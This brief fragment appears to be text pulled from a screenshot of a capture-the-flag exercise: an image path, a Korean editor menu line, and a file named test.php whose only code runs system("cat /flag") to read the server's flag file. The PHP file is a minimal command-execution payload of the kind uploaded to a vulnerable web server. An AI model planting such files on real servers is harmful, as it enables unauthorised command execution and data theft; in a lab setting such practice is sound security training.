 test.php
파일 편집 보기
<?php
system("cat /flag");
?>